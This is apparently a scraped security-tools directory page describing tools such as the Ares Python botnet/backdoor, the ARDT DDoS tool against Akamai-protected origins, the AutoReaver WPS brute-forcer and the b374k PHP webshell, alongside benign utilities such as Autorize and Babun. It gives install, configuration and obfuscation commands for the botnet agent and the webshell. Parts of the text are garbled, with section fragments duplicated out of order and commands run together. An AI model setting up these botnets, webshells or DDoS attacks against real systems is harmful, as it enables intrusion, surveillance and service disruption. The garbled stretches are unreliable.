machine were very excited, calling it the next ‘BackTrack’ (a famous

system for testing security problems), specifically adjusted for Android

application security testing.

AppUse VM closes gaps in the world of

security, now there is a special and customized testing environment for

Android applications; an environment like this has not been available

until today, certainly not with the rich format offered today by AppUse

VM.

This machine is intended for the daily

use of security testers everywhere for Android applications, and is a

must-have tool for any security person.

We at AppSec Labs do not stagnate,

specifically at a time in which so many cyber attacks take place, we

consider it our duty to assist the public and enable quick and effective

security testing.

As a part of AppSec Labs’ policy to

promote application security in general, and specifically mobile

application security, AppUse is offered as a free download on our

website, in order to share the knowledge, experience and investment with

the data security community.

Features

- New Application Data Section

- Tree-view of the application’s folder/file structure

- Ability to pull files

- Ability to view files

- Ability to edit files

- Ability to extract databases

- Dynamic proxy managed via the Dashboard

- New application-reversing features

- Updated ReFrameworker tool

- Dynamic indicator for Android device status

- Bugs and functionality fixes

ARDT - Akamai Reflective DDoS Tool

Akamai Reflective DDoS Tool

Attack the origin host behind the Akamai Edge hosts and bypass the DDoS protection offered by Akamai services.

How it works...

Based off the research done at NCC:

(

https://dl.packetstormsecurity.net/papers/attack/the_pentesters_guide_to_akamai.pdf

)

Akamai boast around 100,000 edge nodes around the world which offer load balancing, web application firewall, caching etc, to ensure that a minimal amount of requests actually hit your origin web-server beign protected. However, the issue with caching is that you cannot cache something that is non-deterministic, I.E a search result. A search that has not been requested before is likely not in the cache, and will result in a Cache-Miss, and the Akamai edge node requesting the resource from the origin server itself.

What this tool does is, provided a list of Akamai edge nodes and a valid cache missing request, produces multiple requests that hit the origin server via the Akamai edge nodes. As you can imagine, if you had 50 IP addresses under your control, sending requests at around 20 per second, with 100,000 Akamai edge node list, and a request which resulting in 10KB hitting the origin, if my calculations are correct, thats around 976MB/ps hitting the origin server, which is a hell of a lot of traffic.

Finding Akamai Edge Nodes

To find Akamai Edge Nodes, the following script has been included:

# python ARDT_Akamai_EdgeNode_Finder.py

This can be edited quite easily to find more, it then saves the IPS automatically.





Ares - Python Botnet and Backdoor

Ares is made of two main programs:

- A Command aNd Control server, which is a Web interface to administer the agents

- An agent program, which is run on the compromised host, and ensures communication with the CNC

The client is a Python program meant to be compiled as a win32 executable using pyinstaller. It depends on the requests, pythoncom, pyhook python modules and on PIL (Python Imaging Library).

It currently supports:

- remote cmd.exe shell

- persistence

- file upload/download

- screenshot

- key logging

Installation

Server

To install the server, first create the sqlite database:cd server/

python db_init.py

If no installed, install the cherrypy python package.

Then launch the server by issuing: python server.py

By default, the server listens on http://localhost:8080

Agent

The agent can be launched as a python script, but it is ultimately meant to be compiled as a win32 executable using pyinstaller.First, install all the dependencies:

- requests

- pythoncom

- pyhook

- PIL

SERVER_URL = URL of the CNC http server

BOT_ID = the (unique) name of the bot, leave empty to use hostname

DEBUG = should debug messages be printed to stdout ?

IDLE_TIME = time of inactivity before going in idle mode (the agent checks the CNC for commands far less often when idle).

REQUEST_INTERVAL = interval between each query to the CNC when active

Finally, use pyinstaller to compile the agent into a single exe file:

cd client/

pyinstaller --onefile --noconsole agent.pyAsHttp - Shell Command to Expose any other Command as HTTP



ashttp provide a simple way to expose any shell command by HTTP. For

example, to expose top by HTTP, try : ashttp -p8080 top ; then try

http://localhost:8080.

Dependencies

ashttp depends on hl_vt100, a headless VT100 emulator.

To get and compile hl_vt100 :

$ git clone https://github.com/JulienPalard/vt100-emulator.git

$ aptitude install python-dev

$ make python_module

$ python setup.py install

Usage

ashttp can serve any text application over HTTP, like :

$ ashttp -p 8080 top

$ ashttp -p 8080 watch -n 1 ls -lah /tmp

to serve an actualized directory listing of /tmp







ATSCAN - Server, Site and Dork Scanner

Description:

- ATSCAN Version 2

- Dork scanner.

- XSS scanner.

- Sqlmap.

- LFI scanner.

- Filter wordpress and Joomla sites in the server.

- Find Admin page.

- Decode / Encode MD5 + Base64.

Libreries to install:

ap-get install libxml-simple-perlPermissions & Executution:

$chmod +x atscan.pl

perl ./atscan.plScreenshots:





AutoBrowser - Create Report and Screenshots of HTTP/s Based Ports on the Network

AutoBrowser is a tool written in python for penetration testers.

The purpose of this tool is to create report and screenshots of http/s based ports on the network.

It analyze Nmap Report or scan with Nmap,

Check the results with http/s request on each host using headless web browser,

Grab a screenshot of the response page content.

- This tool is designed for IT professionals to perform penetration testing to scan and analyze NMAP results.

Examples

Delimiting the values on the CLI arguments it must be by double quotes only!

- Get the argument details of

scanmethod:python AutoBrowser.py scan --help - Scan with Nmap and Checks the results and create folder by name project_name:

python AutoBrowser.py scan "192.168.1.1/24" -a="-sT -sV -T3" -p project_name - Get the argument details of

analyzemethod:python AutoBrowser.py analyze --help - Analyzing Nmap XML report and create folder by name report_analyze:

python AutoBrowser.py analyze nmap_file.xml --project report_analyze

Requirements:

Linux Installation:

- sudo apt-get install python-pip python2.7-dev libxext-dev python-qt4 qt4-dev-tools build-essential nmap

- sudo pip install -r requirements.txt

MacOSx Installation:

- Install Xcode Command Line Tools (AppStore)

ruby -e "$(curl -fsSL https://raw.github.com/mxcl/homebrew/go)"- brew install pyqt nmap

- sudo easy_install pip

- sudo pip install -r requirements.txt

Windows Installation:

- Install setuptools

- Install pip

- Install PyQt4

- install Nmap

- Open Command Prompt(cmd) as Administrator -> Goto python folder -> Scripts (cd c:\Python27\Scripts)

- pip install -r (Full Path To requirements.txt)

AutoReaver - Mutliple Access Point Targets Attack Using Reaver

AutoReaver is bash script which provides multiple access point attack using reaver and BSSIDs list from a text file.

If processed AP reaches rate limit, script goes to another from the list, and so forth.

HOW IT WORKS ?

Script takes AP targets list from text file in following format

REQUIREMENTS

USAGE EXAMPLE

First you have to download lastest version

ADDITIONAL FEATURES

You can define channel as random by setting it's value (in myAPTargets file) to R, you can force script to automatically find AP channel.

Example:

But remember that you probably should also increase value of

Functionalities

Malware analysis process

Requirements :

Installation :

Download b374k.php (default password : b374k), edit and change password and upload b374k.php to your server, password is in sha1(md5()) format. Or create your own b374k.php, explained below

Customize :

After finished doing editing with files, upload index.php, base, module, theme and all files inside it to a server

Using Web Browser :

Open index.php in your browser, quick run will only run the shell. Use packer to pack all files into single PHP file. Set all the options available and the output file will be in the same directory as index.php

Using Console :

Would you like to use a linux-like console on a Windows host without a lot of fuzz? Try out babun!

Installation

Using babun

Setting up git

Installing and removing packages

Changing the default shell

Checking the configuration

Tweaking the configuration

Updating babun

BetterCap is an attempt to create a complete, modular, portable and easily extensible MITM framework with every kind of features could be needed while performing a man in the middle attack.

It's currently able to sniff and print from the network the following informations:

DEPENDS

If processed AP reaches rate limit, script goes to another from the list, and so forth.

HOW IT WORKS ?

Script takes AP targets list from text file in following format

BSSID CHANNEL ESSID

AA:BB:CC:DD:EE:FF 1 MyWlan

00:BB:CC:DD:EE:FF 13 TpLink

00:22:33:DD:EE:FF 13 MyHomeSSID

- Every line of list file is checked separately in for loop

- After every AP on the list once, script automatically changes MAC address of your card to random MAC using macchanger (you can also setup your own MAC if you need),

- Whole list is checked again and again, in endless while loop, until there is nothing to check loop is stopped,

- Found PINS/WPA PASSPHRASES are stored in {CRACKED_LIST_FILE_PATH} file.

REQUIREMENTS

- Wireless adapter which supports injection (see [https://code.google.com/p/reaver-wps/wiki/SupportedWirelessDrivers Reaver Wiki])

- Linux Backtrack 5

- Root access on your system (otherwise some things may not work)

- AND if you use other Linux distribution*

- Reaver 1.4 (I didn't try it with previous versions)

- KDE (unless you'll change 'konsole' invocations to 'screen', 'gnome-terminal' or something like that... this is easy)

- Gawk (Gnu AWK)

- Macchanger

- Airmon-ng, Airodump-ng, Aireplay-ng

- Wash (WPS Service Scanner)

- Perl

USAGE EXAMPLE

First you have to download lastest version

git clone https://code.google.com/p/auto-reaver/cd ./auto-reaverchmod 700 ./washAutoReaver

chmod 700 ./autoReaver./washAutoReaverList > myAPTargetscat ./myAPTargets./autoReaver myAPTargetsADDITIONAL FEATURES

- Script logs dates of PIN attempts, so you can check how often AP is locked and for how long. Default directory for those logs is ReaverLastPinDates.

- Script logs each AP rate limit for every AP (default directory is /tmp/APLimitBSSID), so you can easily check when last rate limit occured

- You can setup your attack using variables from configurationSettings file (sleep/wait times between AP`s and loops, etc.)

- You can disable checking AP by adding "#" sign in the beginning of line, in myAPTargets file (then AP will be ommited in loop)

-

(added 2014-07-03) You can setup specific settings per access point.

To do that for AP with MAC AA:BB:CC:DD:EE:FF, just create file ./configurationSettingsPerAp/AABBCCDDEEFF

and put there variables from ./configurationSettings file that you want to change for example:

ADDITIONAL_OPTIONS="-g 10 -E -S -N -T 1 -t 15 -d 0 -x 3";

You can define channel as random by setting it's value (in myAPTargets file) to R, you can force script to automatically find AP channel.

Example:

AA:BB:CC:DD:EE:FF R MyWlanBut remember that you probably should also increase value of



BSSID_ONLINE_TIMEOUT variable - since hopping between all channels takes much more time than searching on one channel.Autorize - Automatic Authorization Enforcement Detection (Extension for Burp Suite)

Autorize is an automatic authorization enforcement detection extension

for Burp Suite. It was written in Python by Barak Tawily, an application

security expert at AppSec Labs. Autorize was designed to help security

testers by performing automatic authorization tests.

Installation

- Download Burp Suite (obviously): http://portswigger.net/burp/download.html

- Download Jython standalone JAR: http://www.jython.org/downloads.html

- Open burp -> Extender -> Options -> Python Environment -> Select File -> Choose the Jython standalone JAR

- Install Autorize from the BApp Store or follow these steps:

- Download the Autorize.py file.

- Open Burp -> Extender -> Extensions -> Add -> Choose Autorize.py file.

- See the Autorize tab and enjoy automatic authorization detection :)

User Guide - How to use?

- After installation, the Autorize tab will be added to Burp.

- Open the configuration tab (Autorize -> Configuration).

- Get your low-privileged user authorization token header (Cookie / Authorization) and copy it into the textbox containing the text "Insert injected header here".

- Click on "Intercept is off" to start intercepting the traffic in order to allow Autorize to check for authorization enforcement.

- Open a browser and configure the proxy settings so the traffic will be passed to Burp.

- Browse to the application you want to test with a high privileged user.

- The Autorize table will show you the request's URL and enforcement status.

- It is possible to click on a specific URL and see the original/modified request/response in order to investigate the differences.

Authorization Enforcement Status

There are 3 enforcement statuses:

- Authorization bypass! - Red color

- Authorization enforced! - Green color

- Authorization enforced??? (please configure enforcement detector) - Yellow color

The first 2 statuses are clear, so I won’t elaborate on them.

The 3rd status means that Autorize cannot determine if authorization

is enforced or not, and so Autorize will ask you to configure a filter

in the enforcement detector tab.

The enforcement detector filters will allow Autorize to detect

authorization enforcement by fingerprint (string in the message body) or

content-length in the server's response.

For example, if there is a request enforcement status that is

detected as "Authorization enforced??? (please configure enforcement

detector)" it is possible to investigate the modified/original response

and see that the modified response body includes the string "You are not

authorized to perform action", so you can add a filter with the

fingerprint value "You are not authorized to perform action", so

Autorize will look for this fingerprint and will automatically detect

that authorization is enforced. It is possible to do the same by

defining content-length filter.



AVCaesar - Malware Analysis Engine and Repository

AVCaesar is a malware analysis engine and repository, developed by malware.lu within the FP7 project CockpitCI.

Functionalities

AVCaesar can be used to:

- Perform an efficient malware analysis of suspicious files based on the results of a set of antivirus solutions, bundled together to reach the highest possible probability to detect potential malware;

- Search for malware samples in a progressively increasing malware repository.

The basic functionalities can be extended by:

- Download malware samples (15 samples/day for registered users and 100 samples/day for premium users);

- Perform confidential malware analysis (reserved to premium users)

Malware analysis process

The malware analysis process is kept as easy and intuitive as possible for AVCaesar users:

- Submit suspicious file via AVCaesar web interface. Premium users can choose to perform a confidential analysis.

- Receive a well-structured malware analysis report.



B374K - PHP Webshell with handy features

This PHP Shell is a useful tool for system or web administrator to do remote management without using cpanel, connecting using ssh, ftp etc. All actions take place within a web browser.

Features :

- File manager (view, edit, rename, delete, upload, download, archiver, etc)

- Search file, file content, folder (also using regex)

- Command execution

- Script execution (php, perl, python, ruby, java, node.js, c)

- Give you shell via bind/reverse shell connect

- Simple packet crafter

- Connect to DBMS (mysql, mssql, oracle, sqlite, postgresql, and many more using ODBC or PDO)

- SQL Explorer

- Process list/Task manager

- Send mail with attachment (you can attach local file on server)

- String conversion

- All of that only in 1 file, no installation needed

- Support PHP > 4.3.3 and PHP 5

Requirements :

- PHP version > 4.3.3 and PHP 5

- As it using zepto.js v1.1.2, you need modern browser to use b374k shell. See browser support on zepto.js website http://zeptojs.com/

- Responsibility of what you do with this shell

Installation :

Download b374k.php (default password : b374k), edit and change password and upload b374k.php to your server, password is in sha1(md5()) format. Or create your own b374k.php, explained below

Customize :

After finished doing editing with files, upload index.php, base, module, theme and all files inside it to a server

Using Web Browser :

Open index.php in your browser, quick run will only run the shell. Use packer to pack all files into single PHP file. Set all the options available and the output file will be in the same directory as index.php

Using Console :

$ php -f index.php

b374k shell packer 0.4

options :

-o filename save as filename

-p password protect with password

-t theme theme to use

-m modules modules to pack separated by comma

-s strip comments and whitespaces

-b encode with base64

-z [no|gzdeflate|gzencode|gzcompress] compression (use only with -b)

-c [0-9] level of compression

-l list available modules

-k list available themes

$ php -f index.php -- -o myShell.php -p myPassword -s -b -z gzcompress -c 9





Babun - A Windows shell you will love!

Would you like to use a linux-like console on a Windows host without a lot of fuzz? Try out babun!

Installation

Just download the dist file from http://babun.github.io, unzip it and run the install.bat script. After a few minutes babun starts automatically.

The application will be installed to the

Features in 10 seconds

%USER_HOME%\.babun directory. Use the /target option to install babun to a custom directory.Features in 10 seconds

Babun features the following:

-

Pre-configured Cygwin with a lot of addons

-

Silent command-line installer, no admin rights required

-

pact - advanced package manager (like apt-get or yum)

-

xTerm-256 compatible console

-

HTTP(s) proxying support

-

Plugin-oriented architecture

-

Pre-configured git and shell

-

Integrated oh-my-zsh

-

Auto update feature

-

"Open Babun Here" context menu entry

Features in 3 minutes

Package manager

Shell

Console

Proxying

Developer tools

Plugin architecture

Auto-update

Installer

Cygwin

The core of Babun consists of a pre-configured Cygwin. Cygwin is a

great tool, but there’s a lot of quirks and tricks that makes you lose a

lot of time to make it actually usable. Not only does babun

solve most of these problems, but also contains a lot of vital packages,

so that you can be productive from the very first minute.

Package manager

Babun provides a package manager called

pact. It is similar to apt-get or yum. Pact enables installing/searching/upgrading and deinstalling cygwin packages with no hassle at all. Just invoke pact --help to check how to use it.Shell

Babun’s shell is tweaked in order to provide the best possible

user-experience. There are two shell types that are pre-configured and

available right away - bash and zsh (zsh is the default one). Babun’s

shell features:

-

syntax highlighting

-

UNIX tools

-

software development tools

-

git-aware prompt

-

custom scripts and aliases

-

and much more!

Console

Mintty is the console used in babun. It features an

xterm-256 mode, nice fonts and simply looks great!Proxying

Babun supports HTTP proxying out of the box. Just add the address and the credentials of your HTTP proxy server to the

.babunrc file located in your home folder and execute source .babunrc to enable HTTP proxying. SOCKS proxies are not supported for now.Developer tools

Babun provides many packages, convenience tools and scripts that make your life much easier. The long list of features includes:

-

programming languages (Python, Perl, etc.)

-

git (with a wide variety of aliases and tweaks)

-

UNIX tools (grep, wget, curl, etc.)

-

vcs (svn, git)

-

oh-my-zsh

-

custom scripts (pbcopy, pbpaste, babun, etc.)

Plugin architecture

Babun has a very small microkernel (cygwin, a couple of bash scripts

and a bit of a convention) and a plugin architecture on the top of it.

It means that almost everything is a plugin in the babun’s world! Not

only does it structure babun in a clean way, but also enables others to

contribute small chunks of code. Currently, babun comprises the

following plugins:

-

cacert

-

core

-

git

-

oh-my-zsh

-

pact

-

cygdrive

-

dist

-

shell

Auto-update

Self-update is at the very heart of babun! Many Cygwin tools are

simple bash scripts - once you install them there is no chance of

getting the newer version in a smooth way. You either delete the older

version or overwrite it with the newest one losing all the changes you

have made in between.

Babun contains an auto-update feature which enables updating both the

microkernel, the plugins and even the underlying cygwin. Files located

in your home folder will never be deleted nor overwritten which

preserves your local config and customizations.

Installer

Babun features an silent command-line installation script that may be executed without admin rights on any Windows hosts.

Using babun

Setting up proxy

To setup proxy uncomment following lines in the

.babunrc file (%USER_HOME%\.babun\cygwin\home\USER\.babunrc)# Uncomment this lines to set up your proxy

# export http_proxy=http://user:password@server:port

# export https_proxy=$http_proxy

# export ftp_proxy=$http_proxy



# export no_proxy=localhostSetting up git

Babun has a pre-configured git. The only thing you should do after

the installation is to add your name and email to the git config:

git config --global user.name "your name"

git config --global user.email "your@email.com"

There’s a lot of great git aliases provided by the git plugin:

gitalias['alias.cp']='cherry-pick'

gitalias['alias.st']='status -sb'

gitalias['alias.cl']='clone'

gitalias['alias.ci']='commit'

gitalias['alias.co']='checkout'

gitalias['alias.br']='branch'

gitalias['alias.dc']='diff --cached'

gitalias['alias.lg']="log --graph --pretty=format:'%Cred%h%Creset -%C(yellow)%d%Creset %s %Cgreen(%cr) %Cblue<%an>%Creset' --abbrev-commit --date=relative --all"

gitalias['alias.last']='log -1 --stat'

gitalias['alias.unstage']='reset HEAD --'Installing and removing packages

Babun is shipped with

pact - a Linux like package manager. It uses the cygwin repository for downloading packages:{ ~ } » pact install arj ~

Working directory is /setup

Mirror is http://mirrors.kernel.org/sourceware/cygwin/

setup.ini taken from the cache

Installing arj

Found package arj

--2014-03-30 19:34:38-- http://mirrors.kernel.org/sourceware/cygwin//x86/release/arj/arj-3.10.22-1.tar.bz2

Resolving mirrors.kernel.org (mirrors.kernel.org)... 149.20.20.135, 149.20.4.71, 2001:4f8:1:10:0:1994:3:14, ...

Connecting to mirrors.kernel.org (mirrors.kernel.org)|149.20.20.135|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 189944 (185K) [application/x-bzip2]

Saving to: `arj-3.10.22-1.tar.bz2'

100%[=======================================>] 189,944 193K/s in 1.0s

2014-03-30 19:34:39 (193 KB/s) - `arj-3.10.22-1.tar.bz2' saved [189944/189944]

Unpacking...

Package arj installed

Here’s the list of all pact’s features:

{ ~ } » pact --help

pact: Installs and removes Cygwin packages.

Usage:

"pact install <package names>" to install given packages

"pact remove <package names>" to remove given packages

"pact update <package names>" to update given packages

"pact show" to show installed packages

"pact find <patterns>" to find packages matching patterns

"pact describe <patterns>" to describe packages matching patterns

"pact packageof <commands or files>" to locate parent packages

"pact invalidate" to invalidate pact caches (setup.ini, etc.)

Options:

--mirror, -m <url> : set mirror

--invalidate, -i : invalidates pact caches (setup.ini, etc.)

--force, -f : force the execution

--help

--versionChanging the default shell

The zsh (with .oh-my-zsh) is the default babun’s shell.

Executing the following command will output your default shell:

{ ~ } » babun shell ~

/bin/zsh

In order to change your default shell execute:

{ ~ } » babun shell /bin/bash ~

/bin/zsh

/bin/bash

The output contains two lines: the previous default shell and the new default shell



Checking the configuration

Execute the following command the check the configuration:

{ ~ } » babun check ~

Executing babun check

Prompt speed [OK]

Connection check [OK]

Update check [OK]

Cygwin check [OK]

By executing this command you can also check whether there is a newer cygwin version available:

{ ~ } » babun check ~

Executing babun check

Prompt speed [OK]

Connection check [OK]

Update check [OK]

Cygwin check [OUTDATED]

Hint: the underlying Cygwin kernel is outdated. Execute 'babun update' and follow the instructions!

It will check if there are problems with the speed of the git prompt,

if there’s access to the Internet or finally if you are running the

newest version of babun.

The command will output hints if problems occur:

{ ~ } » babun check ~

Executing babun check

Prompt speed [SLOW]

Hint: your prompt is very slow. Check the installed 'BLODA' software.

Connection check [OK]

Update check [OK]

Cygwin check [OK]

On each startup, but only every 24 hours, babun will execute this

check automatically. You can disable the automatic check in the

~/.babunrc file.

Tweaking the configuration

You can tweak some config options in the ~/.babunrc file. Here’s the full list of variables that may be modified:

# JVM options

export JAVA_OPTS="-Xms128m -Xmx256m"

# Modify these lines to set your locale

export LANG="en_US.UTF-8"

export LC_CTYPE="en_US.UTF-8"

export LC_ALL="en_US.UTF-8"

